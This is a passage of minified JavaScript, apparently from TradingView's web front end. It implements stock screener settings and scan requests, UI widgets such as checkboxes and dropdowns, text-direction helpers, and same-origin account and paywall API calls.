o.fieldSets=o.fieldSets.map((e=>({id:e.id+"",title:e.title,content:JSON.parse(e.content)}))),this.settings=o,t()}))})):(this.settings=e,Promise.resolve())}getFieldSetById(e){const t=t=>t.id==e,o=this.defaultFieldSets.find(t)||(this.settings?this.settings.fieldSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}getFilterSetById(e){if("predefined_filter"===e)return this._bridge.predefined_filter;const t=t=>t.id==e,o=bt.find(t)||(this.settings?this.settings.filterSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}addFavoriteFieldSet(e){-1===this.favoriteFieldSets.indexOf(e)&&this.favoriteFieldSets.push(e),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this.trackEvent("Add field set to favorites"),this._sendXWindowEvent("screener.add-field-set-to-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}removeFavoriteFieldSet(e){this.favoriteFieldSets=this.favoriteFieldSets.filter((t=>t!==e)),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this._sendXWindowEvent("screener.remove-field-set-from-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}currentFieldSetId(){return this.isServerRender()?window.initData.fieldset_id:this.settingsSaver.getValue(this.settingKey+".fieldSetId",this.defaultFieldSets[0].id)}currentFilterSetId(){const e=bt.find((e=>e.hasOwnProperty("disabled")&&!e.disabled))||bt[0];return window.initData.filter_id||this.settingsSaver.getValue(this.settingKey+".filterSetId",e.id)}getCurrentState(){return{requestParams:this._prevRequest||"none",fieldSet:this.currentFieldSetId(),filterSet:this.currentFilterSetId()}}trackEvent(e){(0,vr.trackEvent)("Screener",e,this.markets.join(",")+" "+(this._bridge.standalone?"standalone":"on chart"))}numericSorter(e,t){return e>t?1:-1}invalidateRequest(){delete this._prevRequest}get selectedIntervalId(){if(!this._bridge.hide_controls){if(this.eodRestriction.value()!==Qt.None)return"1D";const e=this.settingsSaver.getValue(`${this.settingKey}.interval-id`,P);return(this._bridge.onWidget||(0,Cr.enabled)(to.ProductFeaturesEnum.SCREENER_INTERVALS)&&-1!==(0,Cr.getConfig)(to.ProductFeaturesEnum.SCREENER_INTERVALS).interval.indexOf(e))&&L(e)?e:P}}setSelectedIntervalId(e){this.settingsSaver.setValue(`${this.settingKey}.interval-id`,e,{forceFlush:!0}),this._sendXWindowEvent("screener.change-selected-interval-id",JSON.stringify({settingKey:this.settingKey,id:e}));const t=L(e);t&&this.trackEvent(`Apply timeframe ${t.id}`)}get selectedGroups(){return JSON.parse(this.settingsSaver.getValue(`${zr}.screener-forex.groups`,'["Major","Minor"]')).map((e=>Pe[e]||e))}setSelectedGroups(e){const t=Object.keys(Pe),o=e.map((e=>t.find((t=>Pe[t]===e))||e));this.settingsSaver.setValue(`${zr}.screener-forex.groups`,JSON.stringify(o),{forceFlush:!0}),this.trackEvent("Change selected groups")}set markets(e){
const t=Array.isArray(e)?e:[e],o=JSON.stringify(t);this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,o,{forceFlush:!0}),this.trackEvent("Change market"),this._sendXWindowEvent("screener.market-changed",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}get preset(){return window.initData.screener_preset}get markets(){const e=(0,v.getDefaultMarketForLocale)(zr,this.screener_type),t=Object.keys((0,v.getMarketFieldValuesByScreenerType)(this.screener_type)),o=this.settingsSaver.getValue(`${zr}.${this.settingKey}.market`,JSON.stringify([e]));let i;if(this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1))i=t;else try{i=JSON.parse(o),Array.isArray(i)&&!i.some((e=>!t.includes(e)))||(i=[e])}catch(n){i=n instanceof SyntaxError&&t.includes(o)?[o]:[e]}if(window.initData.screener_market)return[window.initData.screener_market];if(!(0,Gn.isGlobalScreenerAvailable)()&&i.length>1)return i=[e],i;return i.every((e=>t.includes(e)))?i:[e]}set isEntireWorld(e){this.settingsSaver.setValue(`${zr}.${this.settingKey}.is-entire-world`,e,{forceFlush:!0})}get isEntireWorld(){const e=this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1);return!(!(0,Gn.isGlobalScreenerAvailable)()&&this.markets.length>1)&&e}get timezone(){return function(e){const t=(0,v.getMarketsByScreenerType)("stock")[e];return t?t.timezone:null}(this.markets[0])}_verifyAllSetsChanges(e){return(!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFieldSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))).then((()=>!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFilterSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(60440))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))))}setMarket(e,t,o){const i=Array.isArray(e)?e:[e];return!0!==t&&(0,wo.default)(i,this.markets)?Promise.reject():(this.markets=i,this._verifyAllSetsChanges(o).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>{this.defaultFieldSets=g({screenerType:this.screener_type,isCompact:this.isServerRender(),markets:this.markets,subtype:"",isOnWidget:this._bridge.onWidget});let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.update()})))}_updateEodRestriction(){const e={markets:this.markets,isPro:(0,kr.isPro)(window.user),isAnonymous:!window.is_authenticated,screenerType:this.screener_type,onWidget:(0,Ti.isExternalWidget)(this._bridge)};this.eodRestriction.setValue(function(e){const{screenerType:t,markets:o,onWidget:i,isPro:n,isAnonymous:r}=e;if(o.length>1)return Qt.None;if("stock"!==t)return Qt.None
;const s=(0,v.getExchangesByMarkets)(o);if(i)return s.every(Zt.isEmbedUnrestrictedExchange)?Qt.None:Qt.Widget;if(n)return Qt.None;const a=s.map(Zt.getProductIdFromStockExchange);return a.some((e=>(0,Gt.isIDCExchange)(e,!0)))&&(r||a.some((e=>!!e&&Yt(e))))?Qt.Site:Qt.None}(e))}changeScreenerType(e){return e===this.screener_type?Promise.reject():(this.trackEvent("Change screener type"),this._verifyAllSetsChanges().then((()=>{this.disabled.setValue(!0),this.marketChangeProcess=!0,this.screener_type=e,this.settingsSaver.setValue("screener.selected_type_on_chart",e,{forceFlush:!0}),this.settingKey=Xr[this.screener_type]||Xr.stock,this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:"",isOnWidget:this._bridge.onWidget}),rt(this.screener_type),wt(this.markets);const t=this.selectedGroups;Qe.sector.value=Array.isArray(t)&&t[0]===o.i18next(null,void 0,o(882675))?null:t})).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>this.getUserSettings())).then((()=>{this._checkCurrentSets(),this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(this.currentFilterSetId(),!0)})).then((()=>{let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.updateImpl(void 0,void 0,void 0,void 0,void 0,!0),this.marketChangeProcess=!1,this.loadingComplete.subscribe(null,(()=>{this.disabled.setValue(!1)}),!0)})))}backendUrl(e){return(0,br.getBackendUrl)(this.markets,e)}onLoginStateChange(e){e||this.getUserSettings().then((()=>this.applyFieldSet(this.currentFieldSetId(),!0))).then((()=>this.setMarket(this.markets,!0,!0))).then((()=>this._view.updateMarketButton()))}showNoticeIfNoFilters(e){let t;if(e){const o=this.getFilterSetById(e);t=o&&o.content}else t=this.currentFilterState();return(!t||!Object.keys(t.filters||{}).length)&&(this._view.popups.showNotice(o.i18next(null,void 0,o(957507)),o.i18next(null,void 0,o(824902))),!0)}bindScrollToBottom(e){const t=()=>{this.loading||this.update(null,!0)},o=()=>{Or(window).bind("scrollto",{to:"bottom",tolerance:e},t),this.loadingComplete.unsubscribe(null,o)};this.loadingComplete.subscribe(null,o)}get isFastRefresh(){return["forex","crypto"].includes(this.screener_type)}get refreshInterval(){if(this.isFastRefresh&&!this._bridge.onWidget){if(this._bridge.hide_controls)return 10;if(!window.is_authenticated)return-1;const e=this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1;return 1===e?10:e}return window.user&&window.user.is_pro&&this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1}set refreshInterval(e){this.settingsSaver.setValue(this.settingKey+".refreshInterval",e,{forceFlush:!0}),this._view.resetRefreshCounter(),-1!==e&&this.trackEvent("Set refresh interval")}get view(){return this._view}get searchField(){
return"sector"===this.screener_type||"industry"===this.screener_type?"description":"crypto_mkt"===this.screener_type?"sector":"name"}get screenerType(){return this.screener_type}get screenerBridge(){return this._bridge}applySwitch(e){if(delete this._bridge.screener_field_match,"crypto_mkt"===this.screener_type)this.switchFilter={left:"name",operation:"match",right:e+"$"};else if("bonds"===this.screener_type){this.switchFilter={left:"description",operation:"yields"===e?"match":"nmatch",right:"YIELD$"};const t="yields"===e?o.i18next(null,{context:"Bonds"},o(568461)):o.i18next(null,void 0,o(862578));Qe.close.title=t,Qe.close.shortTitle=t,this._view.table.setColumnTitle("close",t)}this.update()}hasMarkedSymbols(){return(0,Dt.isFeaturesetEnabled)("marked_symbols")&&!this._bridge.marked_symbols_disabled}_screenerSubtype(){return this._bridge.screener_subtype||""}_buildRequestData(e){if("global"===this.markets[0]){const t=JSON.parse(e);return delete t.markets,JSON.stringify(t)}return e}_sendScanRequest(e,t){const o={type:"POST",url:this._getScanUrl("scan"),data:this._buildRequestData(e),success:t,dataType:"text",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}};return Or.ajax(o)}_getFilteredExchangesForWidget(e){return e.filter((e=>!this._bridge.unavailableWidgetExchanges.includes(e)))}_getScanUrl(e){const t=new URL(this.backendUrl()+e),o=window.TradingView&&window.TradingView.widgetCustomer||"";return o&&Br[o]?t.searchParams.append("api_key",Br[o]):(0,Ti.isExternalWidget)(this._bridge)&&t.searchParams.append("api_key","widget_user_token"),t.searchParams.append("label-product",(0,Ti.isChartPage)(this._bridge)?`underchart-screener-${this.screener_type}`:`screener-${this.screener_type}-old`),t.toString()}}(as)},561516:(e,t,o)=>{"use strict";var i=o(744404);const n=o(735566).getLogger("CommonUI.CreateTVBlockPlugin");e.exports.createTvBlockWithInstance=function(e,t){if(e&&t)return e=e.toString(),function(r,s,a){var l,c,d;return"get"===r?l=s:(c=s,"object"==typeof r&&void 0===s?(c=r,r="init"):"string"!=typeof r&&(r="init")),"getInstance"===r?i(this).eq(0).data(e):"destroy"===r?(d=i(this).eq(0).data(e))?void("function"==typeof d.destroy?(o(d,"destroy",c),i(this).eq(0).removeData(e)):n.logError("[Block Plugin] "+e+" does not support destroy command")):void console.warn("[Block Plugin] Trying to execute destroy method of "+e+" but it has not been inited"):"get"===r?(d=i(this).eq(0).data(e))?"function"==typeof d[l]?o(d,l,a):d[l]:void console.warn("[Block Plugin] Trying to get prop or execute method of "+e+" but it has not been inited"):i(this).each((function(){var s=i(this),a=s.data(e);void 0===a&&(a=void 0===c?t(s):t(s,c),s.data(e,a)),"init"!==r&&("function"==typeof a[r]?o(a,r,c):n.logError("[Block Plugin] "+e+" does not support command "+r))}))};function o(e,t,o){return void 0===o?e[t]():e[t](o)}}},11484:(e,t,o)=>{"use strict";o.d(t,{default:()=>u});var i=o(561516),n=(o(695776),o(744404)),r=o(213398),{merge:s}=o(536794);const a=o(735566).getLogger("Ui.TvControlCheckbox"),l={
labelWrapper:'{{#hasLabel}}<label>{{#labelLeft}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelLeft}}</span>{{/labelLeft}}{{> inputWrapper }}{{#labelRight}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelRight}}</span>{{/labelRight}}</label>{{/hasLabel}}{{^hasLabel}}{{> inputWrapper }}{{/hasLabel}}',inputWrapper:'<{{ tag }} class="{{ customClass }}{{#disabled}} i-disabled{{/disabled}}">{{^hasCheckbox}}{{> checkbox }}{{/hasCheckbox}}{{> box }}</{{ tag }}>',checkbox:'<input{{#id}} id="{{ id }}"{{/id}} class="{{> checkboxClass }}" type="checkbox"{{#name}} name="{{ name }}"{{/name}}{{#checked}} checked{{/checked}}{{#disabled}} disabled{{/disabled}}>',checkboxClass:"{{ customClass }}__input",box:'<span class="{{ customClass }}__box {{#boxAddClass}}{{boxAddClass}}{{/boxAddClass}}">'+o(481516)+"</span>"},c="i-inited";class d{constructor({customClass:e="tv-control-checkbox",$checkbox:t,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,labelAddClass:h,boxAddClass:p}){this.$el=null,void 0===o&&(o=d||u?"span":"label");const _=t instanceof n&&!!t.length;if(_){if(!t.is("input[type=checkbox]"))return void a.logError("`$checkbox` need to be input[type=checkbox]");if(t.hasClass(c))return;this._setInputId(t,i),this._setInputClass(t,e),this._setInputName(t,r),this._setInputChecked(t,s),this._setInputDisabled(t,l),s=!!t.prop("checked"),l=!!t.attr("disabled")}this.$el=this.render({$checkbox:t,hasCheckbox:_,customClass:e,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,hasLabel:d||u,labelAddClass:h,boxAddClass:p}),this.$checkbox=_?t:this.$el.find("input[type=checkbox]")}_setInputId(e,t){void 0!==t&&e.attr("id",t)}_setInputClass(e,t){const o=r.render(l.checkboxClass,{customClass:t});e.addClass(o)}_setInputName(e,t){void 0!==t&&e.attr("name",t)}_setInputChecked(e,t){void 0!==t&&e.prop("checked",!!t)}_setInputDisabled(e,t){void 0!==t&&(t?e.setAttribute("disabled","disabled"):e.removeAttr("disabled"))}render(e){const t=e.$checkbox,o=n(r.render(l.labelWrapper,e,l));if(e.hasCheckbox){o.insertBefore(t);o.find("."+e.customClass).andSelf().filter("."+e.customClass).eq(0).prepend(t.detach()),t.addClass(c)}return o}set checked(e){this._setInputChecked(this.$checkbox,!!e)}get checked(){return!!this.$checkbox.prop("checked")}}n.fn.tvControlCheckbox=(0,i.createTvBlockWithInstance)("tv-control-checkbox",(function(e,t={}){return new d(s(t,{$checkbox:e}))}));const u=d},33360:(e,t,o)=>{"use strict";o.r(t),o.d(t,{DropdownView:()=>l});o(561747),o(926179);var i=o(337250),n=o(561516),r=o(905728),s=o(281542),a=o(744404);class l{constructor(e,t={}){this.$el=e,this.$wrap=t.$wrap||e.find(".tv-dropdown-behavior__button"),this.$body=t.$body||e.find(".tv-dropdown-behavior__body"),this.notCloseWithCtrl=!!t.notCloseWithCtrl&&t.notCloseWithCtrl,this.closeWithEsc=void 0===t.closeWithEsc||t.closeWithEsc,this.closeWithEsc&&this.$el.attr("tabIndex",0),
(e.data("scroll")||t.scroll)&&(this.$scroll=this.$body.find(".tv-dropdown-behavior__scroll"),this.$inScroll=this.$scroll.find(".tv-dropdown-behavior__inscroll"),this.scroll=new r.SidebarCustomScroll(this.$scroll[0],this.$inScroll[0],{showTopShadow:!1,showBottomShadow:!1}),this.$scrollBar=a(this.scroll.getScrollBar()),this.$scrollBar&&this.$scrollBar.on("mousedown.tv-dropdown-view-scroll",(()=>{this.offClickOutside(),a(document).on("mouseup.tv-dropdown-view-scroll",(()=>{this.onClickOutside(),a(document).off("mouseup.tv-dropdown-view-scroll")}))}))),(e.data("adaptBody")||t.adaptBody)&&(this._adaptBody=!0),(e.data("adaptOnlyInScrollHeight")||t.adaptOnlyInScrollHeight)&&(this._adaptOnlyInScrollHeight=!0),this._fitScreen=e.data("fitScreen")||t.fitScreen,this._maxHeight=e.data("maxHeight")||t.maxHeight,this._dropdownWidth=e.data("dropdownWidth")||t.dropdownWidth,this._boundingElement=t.boundingElement,this.$wrap.add(e.find(".js-dropdown-toggle")).on("click",(e=>{a(e.currentTarget).hasClass("js-prevent-dropdown")||this.toggle()})),this._checkIgnoreClickOutside=[],(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&s.EmbedViewportDimensionsProvider.getInstance().startListening()}toggle(){this.opened?this.close(!0):this.open()}open(){this.opened||this.disabled||this.readonly||(this.$el.trigger("beforeOpenMenu"),this.$body.removeClass("i-hidden").addClass("i-opened"),this.$wrap.addClass("i-dropped"),this.$el.addClass("i-opened"),"horz"===this._fitScreen&&this.fitHorizontally(),this._adaptBody&&this.adaptBody(),this.onClickOutside(),this.$el.trigger("updateScroll"),this.$el.trigger("afterOpenMenu"),this.opened=!0,this.closeWithEsc&&this.$el.on("keypress keyup",(e=>{27===e.keyCode&&this.close(!0)})))}onClickOutside(){setTimeout((()=>{this.$body.on("clickoutside",(e=>{this._checkIgnoreClickOutside.length&&this._checkIgnoreClickOutside.some((t=>t(e)))||this.close(!0)}))}),0)}offClickOutside(){this.$body.off("clickoutside")}setCheckIgnoreClickOutside(e){this._checkIgnoreClickOutside.push(e)}dropCheckIgnoreClickOutside(e){var t=this._checkIgnoreClickOutside.indexOf(e);-1!==t&&this._checkIgnoreClickOutside.splice(t,1)}close(e=!1){!this.opened||this.disabled||this.readonly||!e&&this.notCloseWithCtrl&&(window.event.ctrlKey||window.event.metaKey)||(this.offClickOutside(),this.$wrap.removeClass("i-dropped"),this.$el.trigger("beforeCloseMenu"),this.$body.removeClass("i-opened").addClass("i-hidden"),this.$el.removeClass("i-opened"),this.closeWithEsc&&this.$el.off("keypress keyup"),this.opened=!1,this.$el.trigger("afterCloseMenu"))}isOpened(){return this.opened}updateScroll(){this.scroll&&(this.scroll.updateScrollBar(),this.scroll.scrollToStart())}enable(){this.$wrap.removeClass("i-disabled"),this.disabled=!1}disable(){this.$wrap.addClass("i-disabled"),this.disabled=!0}setReadonly(e){this.readonly=e}adaptBody(){const e=this.$body,t=this.$wrap.get(0).getBoundingClientRect(),o=this._boundingElement?this._boundingElement.getBoundingClientRect():{top:0,bottom:window.innerHeight,height:window.innerHeight};if((0,
i.isFeaturesetEnabled)("embed_resizer_overrides")){const e=s.EmbedViewportDimensionsProvider.getInstance().data();e&&(o.top=Math.max(o.top,e.top-32),o.height=Math.min(o.height,e.height),o.bottom=Math.min(o.bottom,e.bottom))}const n=parseFloat(e.css("padding-top")),r=parseFloat(e.css("padding-bottom")),a=this.$inScroll.outerHeight(!0)+n+r;if(this.scroll&&this.scroll.scrollToStart(),this._adaptOnlyInScrollHeight){const i=e.find(".js-dropdown-dummy"),n=i?parseFloat(i.css("padding-bottom"))+parseFloat(i.css("margin-bottom")):0,s=t.top+t.height+n;return void this.$el.find(".tv-dropdown-behavior__scroll").css("maxHeight",o.bottom-r-s-25)}const l=this._maxHeight||a,c=t.top+l+25<=o.bottom,d=o.top+15+l<=t.bottom;let u,h=this._maxHeight||"auto";if(c)u=-n;else if(d)u=-l+t.height+r;else{u=-t.top+o.top+15+25+n+r;const e=o.height-15-25-r;l>e&&(h=e)}e.css("top",u),e.height(h),this._dropdownWidth&&e.width(this._dropdownWidth)}fitHorizontally(){this.$body.css("marginLeft",0);const e=document.body.getBoundingClientRect(),t=parseFloat(a(document.body).css("paddingRight")),o=this.$body.offset();o.right=o.left+this.$body.outerWidth();const i=Math.max(Math.min(0,e.right-t-o.right),e.left-o.left);i&&this.$body.css("marginLeft",i)}destroy(){this.scroll&&this.scroll.destroy(),this.offClickOutside(),this.$el.find(".js-dropdown-toggle").off("click"),this.$wrap.off("click")}}a.fn.tvDropdown=(0,n.createTvBlockWithInstance)("tv-dropdown",(function(e,t={}){return new l(e,t)}))},28295:(e,t,o)=>{"use strict";function i(e,t){return n(e,t,t?["&amp;"]:["&"])}function n(e,t,o){const i=[["&","&amp;"],["<","&lt;"],[">","&gt;"],['"',"&quot;"],["'","&#039;"],["'","&#39;"]];t&&i.forEach((e=>e.reverse()));let n=e;if(!e||!e.replace)return n;for(const e of i){const[t,i]=e;o&&-1!==o.indexOf(t)||(n=n.replace(new RegExp(t,"g"),i))}return n}o.d(t,{clean:()=>n,cleanButAmpersand:()=>i})},551524:(e,t,o)=>{"use strict";function i(e,t,o){return e*(1-o)+t*o}o.d(t,{doAnimate:()=>s,lerp:()=>i});const n={from:0,duration:250,easing:o(225627).easingFunc.easeOutCubic};class r{constructor(e){this._doing=!0,this._completed=!1,this._options={...n,...e};const t=performance.now();window.requestAnimationFrame((e=>{this._animation(t,this._options.from,e)}))}stop(){this._doing=!1}completed(){return this._completed}_animation(e,t,o){if(!this._doing)return void this._finishAnimation();const n=(o=!o||o<1e12?performance.now():o)-e,r=n>=this._options.duration||t===this._options.to,s=i(this._options.from,this._options.to,this._options.easing(n/this._options.duration)),a=r?this._options.to:s,l=a-t;this._options.onStep(l,a),r?this._finishAnimation():window.requestAnimationFrame((t=>{this._animation(e,a,t)}))}_finishAnimation(){this._options.onComplete&&this._options.onComplete(),this._completed=!0}}function s(e){return new r(e)}},641454:(e,t,o)=>{"use strict";function i(e){return e.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")}o.d(t,{regExpEscape:()=>i})},680574:(e,t,o)=>{"use strict";o.r(t),o.d(t,{detectAutoDirection:()=>b,forceLTRStr:()=>h,forceLTRStrSsr:()=>p,forceRTLStr:()=>m,
getLTRScrollLeft:()=>g,getLTRScrollLeftOffset:()=>v,isRtl:()=>n,startWithLTR:()=>u,stripLTRMarks:()=>d,stripLTRStrSsr:()=>_});var i=o(64531);const n=()=>"rtl"===window.document.dir,r="‎",s="‪",a="‫",l="‬",c=new RegExp(r+"|"+s+"|"+a+"|"+l,"g");function d(e){return""!==e&&n()&&null!=e?e.replace(c,""):e}function u(e){return""!==e&&n()&&null!=e?r+e:e}function h(e){return""!==e&&n()&&null!=e?s+e+l:e}function p(e){return s+e+l}function _(e){return e.startsWith(s)&&e.endsWith(l)?e.slice(1,-1):e}function m(e){return""!==e&&n()&&null!=e?a+e+l:e}function g(e){return(0,i.getNormalizedScrollLeft)(e,"rtl")}function v(e,t){const o=(0,i.detectScrollType)();if("indeterminate"===o)return 0;switch(o){case"negative":t=e.clientWidth-e.scrollWidth+t;break;case"reverse":t=e.scrollWidth-e.clientWidth-t}return t}const f=/[^\u0000-\u0040\u005B-\u0060\u007B-\u00BF\u00D7\u00F7\u02B9-\u02FF\u2000-\u200E\u2010-\u2029\u202C\u202F-\u2BFF]/,y=/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/;function b(e){const t=f.exec(e);return t?y.test(t[0])?"rtl":"ltr":""}},225627:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>i.CubicBezier,color:()=>i.color,dur:()=>i.dur,easingFunc:()=>i.easingFunc});var i=o(745269)},162127:(e,t,o)=>{"use strict";o.d(t,{availableOffers:()=>n});var i=o(954912);const n=new class{constructor(){this._isInvalid=!0,this._offers={}}runOrUpdate(e){this._isInvalid?window.requestIdleCallback?window.requestIdleCallback((()=>this._updateOffers().then(e))):setTimeout((()=>this._updateOffers().then(e)),0):e(this._offers)}getData(){return this._offers}invalidate(e){this._isInvalid=!0,this.runOrUpdate(e??(()=>{}))}setInitial(e){this._isInvalid=!1,this._offers=e}ensureOffers(){return new Promise((e=>this.runOrUpdate(e)))}withAvailableOffers(e){return async(...t)=>(await this.ensureOffers(),e(...t))}async _updateOffers(){return window.user.available_offers||(window.user.available_offers={}),this._updateOffersPromise||(this._updateOffersPromise=(0,i.fetch)("/api/v1/offers/",{method:"GET",credentials:"include"}).then((async e=>{const t=await e.json();return delete this._updateOffersPromise,this._isInvalid=!1,this._offers=Object.entries(t).reduce(((e,[t,o])=>(o&&(e[t]=o),e)),{}),window.user.available_offers=this._offers,t})).catch((()=>({})))),this._updateOffersPromise}}},386491:(e,t,o)=>{"use strict";var i;function n(e){return!(!e||!Object.keys(e).length)}function r(e){return!!e.is_trial}function s(e){return!!e?.pro_plan}function a(e){return s(e)&&!r(e)}function l(e){return e.type===i.ProPlan}function c(e){return e.type===i.Exchange}function d(e){return e?c(e)||function(e){return e.type===i.Coins}(e)?e.text_id??"":e.discount_text_id??e.text_id??"":""}o.d(t,{ProductType:()=>i,getProductId:()=>d,isExchange:()=>c,isPaidPro:()=>a,isPlan:()=>l,isPro:()=>s,isProductDefined:()=>n,isTrial:()=>r}),function(e){e[e.ProPlan=1]="ProPlan",e[e.NewsFeed=3]="NewsFeed",e[e.Exchange=4]="Exchange",e[e.Connection=6]="Connection",e[e.Coins=8]="Coins",e[e.ScriptPackage=9]="ScriptPackage"}(i||(i={}))},464845:(e,t,o)=>{"use strict";async function i(e){
const{renderGoToTradingViewReferralDialog:t}=await Promise.all([o.e(77719),o.e(3260),o.e(35954),o.e(36511),o.e(80326),o.e(36983),o.e(78006),o.e(95074),o.e(49865),o.e(62850),o.e(49427),o.e(57421),o.e(82321),o.e(68984),o.e(92959),o.e(4741),o.e(26066)]).then(o.bind(o,512754));t(e)}o.d(t,{showGoToTradingViewReferralDialog:()=>i})},593887:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createNoticeDialog:()=>n,showNoticeDialog:()=>r});var i=o(444372);async function n(e){return(await Promise.all([o.e(57335),o.e(3007),o.e(54048),o.e(71590),o.e(53524),o.e(15646),o.e(48019),o.e(15682),o.e(26569),o.e(25977),o.e(21037),o.e(93872),o.e(34834)]).then(o.bind(o,621037))).createDialog({width:400,destroyOnClose:!0,title:i.t(null,void 0,o(620748)),content:i.t(null,void 0,o(653497)),contentWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--no-border"><div class="tv-text"><p></p></div></div>',actionsWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--actions tv-dialog__section--no-border">',actions:[{name:"ok",type:"primary",text:i.t(null,void 0,o(819295)),method:"close",key:[13,32]}],...e})}function r(e){n(e).then((e=>e.open()))}},582231:(e,t,o)=>{"use strict";o.d(t,{paywallMobileInterceptor:()=>i});const i=new class{constructor(){this._hiddenFeatures=new Set,this._listeners=[],this.hide=e=>{this._hiddenFeatures.add(e)},this.isHiddenFeature=e=>this._hiddenFeatures.has(e),this.subscribe=e=>{this._listeners.push(e)},this.invoke=e=>{this._listeners.forEach((t=>t(e)))}}}},448806:(e,t,o)=>{"use strict";o.r(t),o.d(t,{openPaywall:()=>s});var i=o(337250),n=o(582231),r=o(464845);o(659863);async function s(e,t={}){if(n.paywallMobileInterceptor.isHiddenFeature(e.feature))return void n.paywallMobileInterceptor.invoke(e.feature);if((0,i.isFeaturesetEnabled)("referral_program_for_widget_owners"))return(0,r.showGoToTradingViewReferralDialog)({feature:e.feature});const{paywalls:s}=await Promise.all([o.e(98644),o.e(56116),o.e(35954),o.e(68555),o.e(36511),o.e(35608),o.e(56056),o.e(2206),o.e(49865),o.e(90247),o.e(49043),o.e(10749),o.e(82321),o.e(39160),o.e(92959),o.e(20246),o.e(96235)]).then(o.bind(o,628007));s.open(e,t)}},975810:(e,t,o)=>{"use strict";o.d(t,{runOrSigninWithFeature:()=>n});o(659863);var i=o(314802);const n=async(e,t,n={})=>{{if(window.is_authenticated)return void e();if((0,i.isOnMobileAppPage)("any"))return void window.runOrSignIn(e,{source:t.source,feature:t.feature});const{regwalls:r}=await Promise.all([o.e(31210),o.e(35954),o.e(68555),o.e(80326),o.e(36983),o.e(90247),o.e(49043),o.e(59603),o.e(82321),o.e(39160),o.e(20246),o.e(12512)]).then(o.bind(o,776647));r.open({...t,onSigninSuccess:e},n)}}},486710:(e,t,o)=>{"use strict";o.d(t,{AggregateError:()=>v,ApiError:()=>g,accumulateErrors:()=>r,checkPhoneCode:()=>c,continuePartialAuth:()=>C,fetchPost:()=>s,firstLoginData:()=>a,firstLoginDataUrl:()=>n,recoverPassword:()=>y,recoverPasswordUrl:()=>f,recoveryPassword:()=>d,resendLink:()=>l,signin:()=>p,signinUrl:()=>u,signup:()=>m,signupUrl:()=>_,socialAuth:()=>S});var i=o(954912);const n="/accounts/first_login_data/"
;function r(e,t){return Object.entries(e).map((e=>new g(e[1].join("\n"),t,e[0])))}function s(e,t){return(0,i.fetch)(e,{method:"POST",credentials:"include",mode:"same-origin",body:t})}function a(e){return s(n,e).then((e=>e.ok?e.json():e.json().then((t=>{throw new v(r(t.errors,e.status))}))))}function l(){return s("/api/v1/users/anon/change-email/resend/").then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function c(e){return s("/api/v1/recover_password/check_phone_code/",e).then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function d(e){return s("/api/v1/recover_password/",e).then((e=>e))}const u="/accounts/signin/";function h(e){return e.json().then((t=>{if("errors"in t&&Object.keys(t.errors).length)throw new v(r(t.errors,e.status));if("error"in t&&""!==t.error||"code"in t||!e.ok)throw new g(t.error||t.detail,e.status,t.code,t.confirm_auth_data,t.two_factor_types,function(e){if(e.signature)return{signature:e.signature,email:e.email||"",phone:e.phone||"",socials:[]};return}(t));return t}))}function p(e){return s(u,e).then(h)}const _="/accounts/signup/";function m(e){return s(_,e).then((e=>e.json().then((t=>{if("errors"in t&&""!==t.errors)throw new v(r(t.errors,e.status))}))))}class g extends 